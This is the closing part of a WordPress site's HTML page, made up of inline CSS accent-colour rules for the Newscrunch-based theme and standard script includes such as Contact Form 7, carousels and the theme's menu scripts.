.spnc-video .spnc-blog-1-wrapper{background-color: #515960;}
.spnc-blog-1 .spnc-blog-wrapper .spnc-post .spnc-more-link {
  color: #515960;
}
.spnc-bnr-1 .spnc-post .spnc-post-content .spnc-info-link { background-color: #515960; }
.spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-more-link{ background-color: #515960;}
.spnc-pagination a:hover,
.spnc-pagination a.active,
.spnc-navigation.spnc-pagination .spnc-nav-links .spnc-current {
    background-color: #515960;
    background-color: #515960;
}
.spnc-bnr-1 .spnc-post .spnc-more-link:hover {
  background-color: #515960;
  color: #fff;
}
.spnc-bnr-1 h3.spnc-entry-title a:hover {
  color: #515960;
}
.spnc-bnr-1 .spnc-entry-meta a:hover {
  color: #515960;
}
.spnc-blog-wrapper-1 h4.spnc-entry-title a:hover{
  color: #515960;
}
.spnc-blog-2 .spnc-blog-wrapper-1 h4.spnc-entry-title a:hover{
  color: #515960;
}
.widget.widget_archive ul li:before,
.widget.widget_block  ul.wp-block-page-list li:before,
.widget.widget_rss ul li::before,.widget_categories .wp-block-categories-list .cat-item:before,
.spnc_widget_recent_entries .wp-block-latest-posts__list li:before{
    color: #515960;
}
.custom-logo-link-url .site-title a:hover, .custom-logo-link-url .site-title a:focus { color: #515960; }
.spnc-single-post .comment-form .spnc-blog-1-wrapper { background-color: #515960; }
 /* Preloader */
.spnc_preloader_text {
  color: #515960}
.spnc_bounceball:before {
   background-color: #515960;
}
.spnc-label-tab.active {
    background-color: #515960;
}
.widget_newscrunch_grid_slider_three_column .spnc-post-grid-slider-three-column .spnc-entry-meta .spnc-date a,
.widget_newscrunch_grid_slider_three_column .spnc-post-grid-slider-three-column .spnc-entry-meta .spnc-date a:hover,
.widget_spncp_filter_three_column .spnc-entry-meta .spnc-date a,
.widget_spncp_filter_three_column .spnc-entry-meta .spnc-date a:hover{
    color: #515960;
}
.widget_newscrunch_grid_slider_three_column .spnc-post-grid-slider-three-column .spnc-entry-meta a:hover
{
  color: #515960;
}
.widget_newscrunch_featured_post .spnc-post .spnc-more-link:hover{color: #515960; text-decoration: underline;}
.widget_newscrunch_list_view_slider .spnc-blog-wrapper .spnc-entry-meta img{border: 1px solid #515960;}
.widget_newscrunch_featured_post h4.spnc-entry-title a:hover,
.widget_newscrunch_featured_post .spnc-first-post h4.spnc-entry-title a:hover,
.widget_newscrunch_featured_post .spnc-first-post .spnc-post .spnc-post-content span a:hover,
.widget_newscrunch_featured_post .spnc-post .spnc-entry-meta a:hover,
.widget_newscrunch_post_grid_two_col .widget-recommended-post li a:hover,
.widget_newscrunch_single_column .single-column .spnc-post-content a:hover,
.site-footer .footer-sidebar .widget_newscrunch_grid_slider_two_column .spnc-filter .spnc-post .spnc-entry-meta .spnc-date a:hover,
.site-footer .footer-sidebar .widget_newscrunch_grid_slider_two_column .spnc-filter h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .widget_newscrunch_grid_slider_two_column .spnc-filter .spnc-post .spnc-entry-meta a:hover,
.site-footer .footer-sidebar .widget_newscrunch_featured_post h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .spnc-blog-wrapper-1 h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:hover,
.site-footer .footer-sidebar .widget_newscrunch_list_view_slider .spnc-blog-wrapper h4.spnc-entry-title a:hover,
.site-footer .footer-sidebar .widget_newscrunch_list_view_slider .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:hover,
.widget_spncp_filter_list_view .spnc-wrapper-4-item .spnc-post .spnc-post-content .entry-header .spnc-entry-title a:hover,
body .widget_newscrunch_overlay_slider .spnc-blog1-carousel .spnc-post .spnc-entry-meta a:hover,
.widget_newscrunch_plus_list_view .newscrunch_plus_list_view_ul .spnc-post-content a:hover,
.site-footer .footer-sidebar .widget_newscrunch_post_grid_two_col .widget-recommended-post li a:hover{color: #515960;}
.widget_spncp_filter_list_view .spnc-wrapper-4-item .spnc-post .spnc-post-content .spnc-more-link:hover {
    color: #ffffff;
    background-color: #f75454;
}
.spnc-category-page .spnc-grid-catpost .spnc-entry-meta a:hover,
.spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-entry-meta a:hover,
.spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-entry-title a:hover{
  color: #515960;
}
body.newscrunch .owl-carousel .owl-nav .owl-prev:hover,
body.newscrunch .owl-carousel .owl-nav .owl-next:hover{
  color: #ffffff;
  background-color: #515960;
  box-shadow: 0 0 1px 1px #515960;
}
.widget .wp-block-latest-posts li a:hover, 
.widget .wp-block-latest-posts li a:focus, 
.widget .wp-block-archives li a:hover, 
.widget .wp-block-archives li a:focus, 
.widget .wp-block-categories li a:hover, 
.widget .wp-block-categories li a:focus, 
.widget .wp-block-page-list li a:hover, 
.widget .wp-block-page-list li a:focus, 
.widget .wp-block-rss li a:hover, 
.widget .wp-block-rss li a:focus, 
.widget_meta ul li a:hover, 
.widget_meta ul li a:focus, 
.widget .wp-block-latest-comments li a:hover
.widget .wp-block-latest-comments li a:focus{
  color: #515960;
}
.spnc-category-page .spnc-grid-catpost .spnc-post .spnc-post-wrapper .spnc-entry-meta a:hover {
  color: #515960;
}
.widget .wp-block-latest-posts li::before,
.widget .wp-block-archives li::before,
.widget .wp-block-categories li::before,
.widget .wp-block-page-list li::before,
.widget .wp-block-rss li::before,
.widget_meta ul li::before,
.widget .wp-block-latest-comments li article footer::before,
.widget_nav_menu ul li::before{
  color: #515960;
}
.spnc-sidebar .widget .wp-block-tag-cloud a:hover{
  background-color: #515960;
}

 [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a.search-icon:hover {
    color: #515960;
}
 [data-theme="spnc_dark"] .spnc-dark-icon:hover, [data-theme="spnc_dark"] .spnc-widget-toggle>a.spnc-toggle-icon:hover {
    color: #515960;
}
input[type="text"]:hover, input[type="text"]:focus, input[type="email"]:hover, input[type="email"]:focus, input[type="url"]:hover, input[type="url"]:focus, input[type="password"]:hover, input[type="password"]:focus, input[type="search"]:hover, input[type="search"]:focus, input[type="number"]:hover, input[type="number"]:focus, input[type="tel"]:hover,input[type="tel"]:focus, input[type="range"]:hover, input[type="range"]:focus, input[type="date"]:hover, input[type="date"]:focus, input[type="month"]:hover, input[type="month"]:focus, input[type="week"]:hover,
input[type="week"]:focus, input[type="time"]:hover, input[type="time"]:focus, input[type="datetime"]:hover, input[type="datetime"]:focus, input[type="datetime-local"]:hover, input[type="datetime-local"]:focus, input[type="color"]:hover,
input[type="color"]:focus, textarea:hover, textarea:focus {
  /* color: #515960; */
  border: 1px solid #515960;
}
select {
  border: 1px solid #515960;
  }
  .spnc-video .spnc-post .spnc-more-link:hover {
  background-color: #515960;
  color: #fff;
}
.spnc-video h3.spnc-entry-title a:hover {
  color: #515960;
}
.spnc-video .spnc-entry-meta a:hover {
  color: #515960;
}
.widget_newscrunch_adv .adv-img-content a{
    background-color: #515960;
}
.spnc-common-widget-area .spnc-main-wrapper{
    background-color: #515960;
}
.spnc-video .spnc_column-2 .spnc_grid_item-1 .spnc-post .spnc-post-content .spnc-cat-links a {
  background:  #515960;
}
.spnc-category-page .spnc-grid-catpost .spnc-entry-meta i{
    color: #515960;
}
.spnc-highlights-1 .spnc-highlights-title{
     background-color:#515960;
}
.spnc-highlights-1 .spnc-container .spnc-row{
  border-color: #515960;
}
.spnc-marquee-wrapper .spnc-entry-title:before{
  color: #515960;
}
[data-theme="spnc_dark"] .spnc_body_sidepanel a:hover{
   color: #515960;
}
[data-theme="spnc_dark"] .widget_nav_menu a:hover {color: #515960;}
[data-theme="spnc_dark"] .spnc-nav > li.parent-menu a:hover,[data-theme="spnc_dark"] .spnc-custom .spnc-nav .dropdown.open > a:hover,[data-theme="spnc_dark"] .spnc-custom .spnc-nav li > a:hover {
    color: #515960;
}
.footer-sidebar .wp-block-search .wp-block-search__label:after,
.footer-sidebar .widget .wp-block-heading:after {
    background: #515960;
}
[data-theme="spnc_dark"] .spnc-sidebar .widget_categories .wp-block-categories-list .cat-item:before, [data-theme="spnc_dark"] .spnc-sidebar .spnc_widget_recent_entries .wp-block-latest-posts__list li:before{
   color: #515960;
}
[data-theme="spnc_dark"] .spnc-sidebar .widget_categories .wp-block-categories-list .cat-item a:hover, [data-theme="spnc_dark"] .spnc-sidebar .spnc_widget_recent_entries .wp-block-latest-posts__list li a:hover{
    color: #515960;
}
[data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a:hover, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a:hover, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > .active > a:focus{
   background-color: #515960;
}
[data-theme="spnc_dark"] .spnc-custom .spnc-nav > li > a:focus, [data-theme="spnc_dark"] .spnc-custom .spnc-nav > li > a:hover, [data-theme="spnc_dark"] .spnc-custom .spnc-nav .open > a, [data-theme="spnc_dark"] .spnc-custom .spnc-nav .open > a:focus, [data-theme="spnc_dark"] .spnc-custom .spnc-nav .open > a:hover{
  color: #515960;
}
body .comment-form .spnc-blog-1-wrapper {background-color: #515960;}
@media (max-width: 1100px) {
  .spnc-custom .spnc-widget-toggle > a.spnc-toggle-icon:focus, .spnc-custom .spnc-nav a:focus {outline-color:#fff !important;}
}
.footer-sidebar pre.wp-block-code a:hover{
  color: #515960;
}
@media (max-width: 1100px){
    body .spnc-custom .spnc-nav > .active.menu-item > a, 
    body .spnc-custom .spnc-nav > .active > a:hover, 
    body .spnc-custom .spnc-nav > .active > a:focus {color: #ffffff;background-color: #515960;}
}
body.newscrunch .spnc-custom .spnc-nav li > a.search-icon:hover{
   color: #515960;
}
body .footer-sidebar .widget .widget-title:after{background: #515960;}
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-posts li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-posts li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-archives li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-archives li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-categories li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-categories li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-page-list li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-page-list li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-rss li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-rss li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget_meta ul li a:hover, 
[data-theme="spnc_dark"] .site-footer .widget_meta ul li a:focus, 
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-comments li a:hover
[data-theme="spnc_dark"] .site-footer .widget .wp-block-latest-comments li a:focus{
  color: #515960;
}
.spnc-blog-page .spnc-entry-meta i, .spnc-blog-page .spnc-footer-meta .spnc-date a:hover{
     color: #515960;
}
.header-2 .owl-carousel .owl-prev:hover,.header-2 .owl-carousel .owl-prev:focus,
.header-2 .owl-carousel .owl-next:hover,.header-2 .owl-carousel .owl-next:focus {
  background-color: transparent;
  color: #515960;
}  
body .header-2 .spnc-custom .spnc-nav > .active > a, body .header-2 .spnc-custom .spnc-nav > .active > a:hover, body .header-2 .spnc-custom .spnc-nav > .active > a:focus {
  color: #515960;
  background-color: transparent;
}
.header-2 .spnc-custom .spnc-nav li.active > a:after,.header-2 .spnc-custom .spnc-nav li a:hover:after,
.header-2 .spnc-custom .spnc-nav li.active > a:before,.header-2 .spnc-custom .spnc-nav li a:hover:before
{background-color: #515960;}
#spnc-marquee-right:hover, #spnc-marquee-left:hover{background-color:#515960;box-shadow: 0 0 1px 1px #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-common-widget-area .spnc-main-wrapper,
.spnc-wrapper.spnc-btn-1 .spnc-video .spnc-blog-1-wrapper{
  border-bottom: 1px solid #515960;
}
.spnc-wrapper.spnc-btn-1 .spnc-common-widget-area .spnc-main-wrapper .spnc-main-wrapper-heading,
 .spnc-wrapper.spnc-btn-1 .spnc-video .spnc-blog-1-wrapper .spnc-blog-1-heading
 {
   background-color: #515960;
 }
 .spnc-wrapper.spnc-btn-1 .spnc-widget-heading{border-bottom: 1px solid #515960;}
 .spnc-wrapper.spnc-btn-1 .spnc-sidebar .widget.side-bar-widget .spnc-widget-title, 
.spnc-wrapper.spnc-btn-1  #spnc_panelSidebar .spnc-sidebar .widget.spnc-side-panel .widget-title{
  background-color: #515960;
}
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .wp-block-search .wp-block-search__label,
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .widget.widget_block :is(h1,h2,h3,h4,h5,h6),
.spnc-wrapper.spnc-btn-1 .spnc-page-section-space .widget .wp-block-heading
{
  background-color: #515960;
}
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .wp-block-search .wp-block-search__label::after{border-bottom: 1px solid #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-tabs{border-bottom: 1px solid #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-sidebar .widget.widget_block :is(h1,h2,h3,h4,h5,h6)::after,
.spnc-wrapper.spnc-btn-1 .spnc-page-section-space .widget .wp-block-heading::after
{
  border-bottom: 1px solid #515960;
}
.spnc-wrapper.spnc-btn-1 .spncp-missed-section .spncp-blog-1-wrapper{border-bottom: 1px solid #515960;}
.spnc-wrapper.spnc-btn-1 .spncp-missed-section .spncp-blog-1-wrapper .spncp-blog-1-heading{background-color: #515960;}
#spnc-marquee-right:hover, #spnc-marquee-left:hover{background-color:#515960;box-shadow: 0 0 1px 1px #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-head-wrap-line{border-bottom: 1px solid #515960;}
.header-2 .spnc-topbar {background-color: #515960;}
.widget_spncp_filter_two_column .spnc-filter .spnc-entry-meta i{color:#515960 ;}
.widget_newscrunch_list_view_slider .spnc-blog-wrapper .spnc-entry-meta::before {background: #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-contact-1 .spnc-blog-wrapper {border-bottom: 1px solid #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-contact-1 .spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-blog-1-heading{background-color: #515960;}
.header-2 .spnc-widget-toggle > a.spnc-toggle-icon {background-color: #515960;}
.spnc-wrapper.spnc-btn-1 .comment-form .spnc-blog-1-wrapper{border-bottom: 1px solid #515960;}
.spnc-wrapper.spnc-btn-1 .comment-form .spnc-blog-1-heading{background-color: #515960;}
body .site-footer .widget_newscrunch_plus_list_view .newscrunch_plus_list_view_ul .spnc-post-content a:hover{color: #515960;}
[data-theme="spnc_dark"] body .spnc-wrapper a.wp-block-latest-comments__comment-author:hover,
[data-theme="spnc_dark"] body .spnc-wrapper a.wp-block-latest-comments__comment-link:hover{color: #515960;}
.spnc-video .spnc-video-popup a.spncOpenVideo:hover {color:#515960;border-color:#515960;}
.spnc-sidebar .widget ul li::before,.spnc-sidebar .widget ol li::before{color: #515960;}
.widget_newscrunch_adv .adv-img-content a {background-color: #515960;}
.spnc-bnr-1 .spnc_column-1 .spnc_grid_item-1 .spnc-post .spnc-post-content .spnc-cat-links a {background: #515960;}
.spnc-video .spnc_column-2 .spnc_grid_item-1 .spnc-post .spnc-post-content .spnc-cat-links a {background: #515960;}
.comment-form .spnc-blog-1-wrapper {background-color: #515960;}
.spnc-single-post .spnc-pagination-single .spnc-post-content a{color: #515960;}
.spnc-single-post .spnc-pagination-single .spnc-post-content h4.spnc-entry-title a:hover{color: #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-related-posts .spnc-main-wrapper { border-bottom: 1px solid #515960;}
.spnc-wrapper.spnc-btn-1 .spnc-related-posts .spnc-main-wrapper .spnc-main-wrapper-heading,
.spnc-wrapper.spnc-btn-2 .spnc-related-posts .spnc-main-wrapper { background-color: #515960;}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-post-content .spnc-entry-meta span a:is(:hover, :focus){
  color: #515960;
}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-post-content .spnc-entry-meta span i{color: #515960;}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-entry-title a:is(:hover, :focus){
  color: #515960;
}
.spnc-related-posts .spnc-related-post-wrapper .spnc-post .spnc-entry-meta i{
  color: #515960;
}

@media (max-width: 1100px){
    .header-2 .spnc-toggle {background-color: #515960;}
    .header-sidebar  .spnc-custom .dropdown-menu > .active > a,
    [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu > .active > a{color: #515960;}
   [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-2 .spnc-custom .spnc-collapse .spnc-nav li.active > a{color: #515960;background-color: transparent;}
}
[data-theme="spnc_dark"] .spnc-nav > li.parent-menu .dropdown-menu .open > a{color: #515960;}
.spnc-common-widget-area.widget_newscrunch_post_tabs .spnc-panel ul li a:hover{color: #515960;}
.a_effect2 .wp-block-latest-posts li a:before{color: #515960;}
.spncmc-1 h4.spnc-entry-title a:hover{color: #515960;}
.spncmc-1 .spnc-entry-meta .spnc-date a{color: #515960;}
.spncmc-1 .owl-carousel .owl-dots .owl-dot.active span {background-color: #515960;}
.spnc-blog-page .spnc-entry-content .spnc-more-link:hover {color: #fff;background-color: #515960;border:1px solid #515960;}
[data-theme="spnc_dark"] .spnc-missed-section .spnc-entry-meta span.spnc-author a:hover{color: #515960;}
/* [data-theme="spnc_dark"] .spnc-category-page .spnc-grid-catpost .spnc-entry-meta a:hover,  */
[data-theme="spnc_dark"] .spnc-category-page .spnc-grid-catpost .spnc-footer-meta .spnc-date a:hover{color:#515960;}
[data-theme="spnc_dark"] body .spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-entry-meta .spnc-tag-links a:not(.spnc-post-footer-content .spnc-tag-links a):hover,
[data-theme="spnc_dark"] body .spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-entry-meta .spnc-author a:hover,
[data-theme="spnc_dark"] .spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-entry-meta .single.spnc-date a:hover,
[data-theme="spnc_dark"] .spnc-single-post .spnc-blog-wrapper .spnc-related-posts .spnc-post .spnc-entry-meta .spnc-date a:not(.spnc-entry-meta .spnc-cat-links a):hover,
[data-theme="spnc_dark"] .spnc-single-post .spnc-blog-wrapper .spnc-related-posts .spnc-post .spnc-entry-meta a:not(.spnc-entry-meta .spnc-cat-links a):hover,
[data-theme="spnc_dark"] .spnc-blog-page .spnc-entry-meta a:hover{color: #515960;}
body.newscrunch .spnc-custom .spnc-dark-icon:hover,
[data-theme="spnc_dark"] body th a:hover,
body #wrapper .widget.f-w-c .spnc-entry-title a:not(.spnc-first-post .spnc-entry-title a):hover,
body #wrapper .widget.f-w-c.widget_newscrunch_single_column .spnc-post-content a:hover,
body #wrapper .widget.f-w-c.widget_recent_comments a.wp-block-latest-comments__comment-link:hover,
body #wrapper .widget.f-w-c.widget_recent_comments a.wp-block-latest-comments__comment-author:hover,
[data-theme="spnc_light"] body.newscrunch .header-2 .spnc-custom .spnc-nav li > a.search-icon:hover,
[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav li > a.search-icon:hover,
body #wrapper .widget.f-w-c.widget_nav_menu .menu-primary-menu-container a:hover{color: #515960;}
body .spnc-category-page .spnc-grid-catpost .spnc-footer-meta .spnc-more-link:is(:hover, :focus), body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-more-link:is(:hover, :focus) {
    background-color: #515960;
    color: #fff;
    border: 1px solid #515960;
}
body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-content .spnc-entry-meta a:is(:hover, :focus), body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-title a:is(:hover, :focus), body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-meta i, body .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-entry-title a:is(:hover, :focus), body .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-footer-meta .spnc-entry-meta span a:is(:hover, :focus) {
    color: #515960;
}
body .spnc-post-list-view-section .spnc-post .spnc-post-content .spnc-entry-content figure {
    border: 1px solid #515960;
}
body .spnc-post-list-view-section .spnc-post .spnc-post-overlay .spnc-date a, body .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-more-link { background-color: #515960; }
body .spnc-edit-link a {
    color: #515960;
}
.spnc-author-box .spnc-author a:is(:hover, :focus), [data-theme="spnc_dark"] .spnc-author-box .spnc-author a:is(:hover, :focus){
  color: #515960;
}
.spnc-author-box-two .spnc-author .spnc-author-bio,
.spnc-author-box-one .spnc-author .spnc-author-bio,
.spnc-author-box  .spnc-author-posts-link{
    color: #515960;
}
.spnc-author-box.spnc-author-box-two .spnc-author figure {
   border-color:  rgba(81, 89, 96, 0.3); 
}
.sticky-post-icon, .spnc-post.format-quote .spnc-quote-wrap, .spnc-post .spnc-post-btn {
    background-color: #515960;
}
</style>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
	<script type="text/javascript" src="https://crgsoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/crgsoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/plugins/spice-post-slider/assets/js/owl.carousel.min.js?ver=2.2.1" id="sps-owl-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/custom.js?ver=6.9" id="newscrunch-custom-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/menu/menu.js?ver=6.9" id="newscrunch-menu-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/main.js?ver=6.9" id="newscrunch-main-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/sticky-sidebar.min.js?ver=6.9" id="newscrunch-sticky-sidebar-js"></script>
<script type="text/javascript" id="newscrunch-missed-js-extra">
/* <![CDATA[ */
var newscrunch_missed_settings = {"loop":"1"};
//# sourceURL=newscrunch-missed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crgsoft.com/wp-content/themes/dream/assets/js/missed.js?ver=6.9" id="newscrunch-missed-js"></script>
</body>
</html>